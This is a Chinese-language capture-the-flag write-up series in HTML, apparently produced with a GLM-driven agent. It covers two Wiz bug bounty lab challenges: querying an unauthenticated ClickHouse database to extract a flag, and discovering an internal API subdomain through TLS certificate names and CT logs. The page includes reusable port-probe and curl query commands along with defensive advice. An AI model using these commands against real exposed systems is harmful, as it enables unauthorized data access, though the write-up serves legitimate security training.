

<file: docs/wu-01.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>01 · Open Deepseek Database —— 暴露在互联网上的数据库 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-00.html">← 方法论总纲</a><a href="wu-02.html">航空数据泄露 →</a></div></nav></header>
<main><article><h1>01 · Open Deepseek Database —— 暴露在互联网上的数据库</h1>
<blockquote><p>系列第 1 题 · 对应真实事件：2025 年 1 月某 AI 公司生产数据库无认证暴露<br>（题面原文称 "Based on a real critical finding from January 2025 that exposed<br>sensitive AI company data to the internet"）· 我的净耗时：约 15 分钟</p></blockquote>
<h2>题面</h2>
<blockquote><p>You've been given a target URL. Rumor has it there's an exposed database<br>somewhere on this server - left wide open without authentication.<br>Your mission: scan the target, find the database, and extract the flag.</p></blockquote>
<p>靶场地址：<code>http://&lt;REDACTED_DOMAIN&gt;/</code></p>
<h2>我的判断路径</h2>
<p>拿到题面后我先问自己两个问题：</p>
<ol><li><strong>"exposed database" 最可能是什么形态？</strong> 题面点名复刻 2025 年 1 月的真实事件，</li></ol>
<p>   而那次事件的主角是 ClickHouse——默认端口 8123（HTTP 接口）和 9000（原生协议）。<br>   所以我的第一假设就是：这两 个端口会有东西。</p>
<ol><li><strong>先扫全端口还是先扫常见端口？</strong> 我选择 20 个常见服务端口的并行 TCP 探测而不是</li></ol>
<p>   全端口扫描，因为课程靶场大概率沿用默认配置，3.5 秒能拿到的答案不值得花 10 分钟。</p>
<h2>过程</h2>
<h3>1. 侦察：域名、Web 指纹、证书</h3>
<pre class="code"><code>nslookup &lt;REDACTED_DOMAIN&gt;
→ 解析到 &lt;REDACTED_IP&gt;（云服务器，反代为 nginx/1.24.0 Ubuntu）

curl http://&lt;REDACTED_DOMAIN&gt;/        → 301 跳转 https
openssl s_client ... 证书检查          → CN 竟是另一个子域名 &lt;REDACTED_DOMAIN&gt;</code></pre>
<p>证书 CN 与访问域名不符这个细节给了我额外情报：<strong>这台服务器上托管着多个题目环境</strong>，<br>443 上的默认证书属于另一道题。后来这个判断被证实，还提前给了第 2 题的线索。</p>
<h3>2. 端口扫描：命中假设</h3>
<p>用 PowerShell 的 <code>TcpClient.ConnectAsync</code> 做 20 端口并行连接探测（约 3.5 秒）：</p>
<pre class="code"><code>OPEN: 80
OPEN: 443
OPEN: 8080
OPEN: 8123   ← ClickHouse HTTP
OPEN: 9000   ← ClickHouse 原生协议</code></pre>
<p>8123 + 9000 同时开放，与我开局的假设完全吻合。8080 也开着（后来确认属于另一道题）。</p>
<h3>3. 验证无认证访问</h3>
<pre class="code"><code>curl http://&lt;REDACTED_DOMAIN&gt;:8123/
→ Ok.</code></pre>
<p>根路径返回 <code>Ok.</code> 是 ClickHouse HTTP 接口的标准应答——<strong>没有任何认证质询</strong>，<br>意味着可以直接发查询。</p>
<h3>4. 数据定位与提取</h3>
<pre class="code"><code>SHOW DATABASES      → INFORMATION_SCHEMA / deepleak / default / information_schema / system
SHOW TABLES FROM deepleak → log_stream / metric_stream / rrweb / schema_migrations</code></pre>
<p>行数：<code>log_stream</code> 355,003 行、<code>metric_stream</code> 129,092 行、<code>rrweb</code> 96,819 行。</p>
<p>我先抽了每张表前 5 行看形态——全是重复样本，肉眼翻页没有意义。<br>所以我改为<strong>全表特征搜索</strong>：对每张表的文本字段做 <code>ILIKE '%flag%'</code> 和 <code>ILIKE '%{%}%'</code><br>双模式匹配，命中 <code>log_stream.string_values</code>：</p>
<pre class="code"><code>Security audit log: {&lt;REDACTED&gt;}</code></pre>
<p>flag 到手，提交即过。</p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code>TARGET="http://&lt;REDACTED_DOMAIN&gt;:8123"

curl "$TARGET/"                                   # 存活确认 → Ok.
curl "$TARGET/" --data-binary "SHOW DATABASES"     # 枚举库
curl "$TARGET/" --data-binary "SHOW TABLES FROM deepleak"
curl "$TARGET/" --data-binary \
  "SELECT DISTINCT string_values FROM deepleak.log_stream \
   WHERE string_values ILIKE '%flag%' OR string_values ILIKE '%{%}%'"</code></pre>
<pre class="code powershell"><code># 并行端口探测（Windows 下无需 nmap 的替代）
$ports = 80,443,3000,3306,5432,6379,8000,8080,8123,9000,9200,11211,27017,9042,1433,5000,8888,4443,8443,4000
foreach ($p in $ports) { $c = New-Object Net.Sockets.TcpClient;
  $tasks += @{Port=$p; Client=$c; Task=$c.ConnectAsync($host,$p)} }
Start-Sleep -Milliseconds 3500
# 收集 Connected 的条目</code></pre>
<h2>意外收获（超出 flag 本身的发现）</h2>
<p>翻 <code>rrweb</code> 表时发现它存的是<strong>管理后台的会话录像</strong>（rrweb 格式的前端录屏事件流），<br>其中 <code>input</code> 类型事件回放出了管理员在登录框里输入的明文密码（值已脱敏）。<br>这正对应真实事件中最致命的部分：会话录像泄露比日志泄露敏感得多——<br>它回放的是<strong>人的行为</strong>，包括输错的密码、粘贴的 token、访问过的页面。</p>
<h2>失败与弯路</h2>
<p>本题一次通过，无返工。但有一个流程细节值得记：第一轮 <code>LIMIT 5</code> 预览全是重复行时，<br>我差点准备翻页浏览，及时改成全表特征搜索才在几秒内命中——<br><strong>数据量大时，先定搜索策略再动手，不要用肉眼对抗十万行</strong>。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li>数据库服务（ClickHouse/Redis/Mongo…）永不直接暴露公网，收进内网 + 防火墙白名单</li><li>必须启用认证——ClickHouse 默认配置的 <code>default</code> 用户无密码是经典陷阱</li><li>rrweb 这类会话录像属于最高敏数据，加密存储 + 严格访问控制 + 短保留期</li><li>监控出站视角：任何数据库端口出现在公网扫描结果里都应触发告警</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/01-1-flag-submitted.png</code> —— 提交成功页面</li></ul>
<p>  【待我确认：请检查截图中 flag 输入框是否仍显示 flag 原文；若是，请重截一张<br>  仅含成功状态的图替换，或告诉我位置，我来裁剪】</p></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>



<file: docs/wu-02.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>02 · Major Airline Data Dump —— 一张证书泄露的内部 API · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-01.html">← 暴露的数据库</a><a href="wu-03.html">目录列表暴露 →</a></div></nav></header>
<main><article><h1>02 · Major Airline Data Dump —— 一张证书泄露的内部 API</h1>
<blockquote><p>系列第 2 题 · 对应真实事件：暴露的 API 导致数千乘客个人信息、订票与行程泄露（原赏金 $3,000）<br>· 我的净耗时：约 35 分钟（其中约 20 分钟花在一条后来被证明错误的路上）</p></blockquote>
<h2>题面</h2>
<blockquote><p>You've been given access to a major airline's booking system. Word on the street<br>is that the developers left something exposed that reveals more than it should.<br>Your mission: explore the target, find what the developers forgot to hide.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code></p>
<h2>我的判断路径</h2>
<p>"developers left something exposed"（开发者忘了藏某样东西）是个宽泛提示，<br>可能是 <code>.git</code>、<code>.env</code>、备份文件、API 文档任何一种。我先按惯性走了主动探测的路，<br>碰壁后才切换到被动侦察——这个顺序问题成了本题最大的教训，也是整个项目的方法论转折点。</p>
<h2>过程</h2>
<h3>1. 站点侦察：一个纯静态的"壳"</h3>
<p>首页 6.9KB，"航空公司订票站"，但细看不对劲：<strong>没有任何 JavaScript</strong>，<br>搜索表单没有提交逻辑，导航全是页内锚点。响应头暴露 <code>X-Powered-By: Express</code>。</p>
<p>我由此判断：真正有攻击面的东西不在这个页面里，在别处。</p>
<h3>2. 弯路：字典爆破先行（~20 分钟，全部落空）</h3>
<p>我拿常见敏感路径字典跑了 GET + POST 双方法共 40+ 个路径：<br><code>.git/</code>、<code>.env</code>、<code>swagger</code>、<code>api/</code>、<code>admin</code>、<code>login</code>……全部 404。<br><code>OPTIONS /</code> 返回 <code>Allow: GET, HEAD</code>，连方法层面都没留口子。</p>
<p>唯一的非 404 是 <code>/health</code>：</p>
<pre class="code json"><code>{"status":"healthy","service":"nagli-airlines-api"}</code></pre>
<p>这确认了背后确实有一个 API 服务在跑——但它不在我猜的任何路径上。</p>
<h3>3. 转折：被动侦察一击致命</h3>
<p>我停掉字典，改为问"<strong>这个域名本身对外暴露了什么信息</strong>"。<br>第一件事就是看 TLS 证书的 SAN（Subject Alternative Name）字段：</p>
<pre class="code bash"><code>openssl s_client -connect &lt;REDACTED_DOMAIN&gt;:443 -servername &lt;REDACTED_DOMAIN&gt; &lt;/dev/null \
  | openssl x509 -noout -text | grep -A2 "Subject Alternative Name"</code></pre>
<pre class="code"><code>DNS:&lt;REDACTED_DOMAIN&gt;, DNS:api.&lt;REDACTED_DOMAIN&gt;</code></pre>
<p><strong>证书 SAN 里躺着一个从未在任何页面出现过的内部 API 子域名。</strong><br>这就是题面说的"忘了藏的东西"——把内部域名签进公开证书，等于免费昭告天下。</p>
<p>顺手又查了 CT 日志（crt.sh，查询 <code>%.&lt;REDACTED_DOMAIN&gt;</code>），把全部子域名枚举了一遍——<br>这一步的收益远超本题：后面 7 道题的靶场域名全部来自这张"战场地图"。</p>
